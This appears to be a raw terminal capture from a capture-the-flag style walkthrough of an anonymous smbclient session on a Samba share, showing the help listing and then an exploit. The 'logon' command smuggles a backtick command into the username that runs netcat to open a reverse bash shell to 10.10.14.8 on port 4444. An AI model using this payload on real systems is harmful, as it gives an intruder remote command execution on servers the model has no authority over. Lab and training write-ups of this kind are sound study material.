 Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> help
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \> logon "/=`nohup nc 10.10.14.8 4444 -e /bin/bash`"
Password: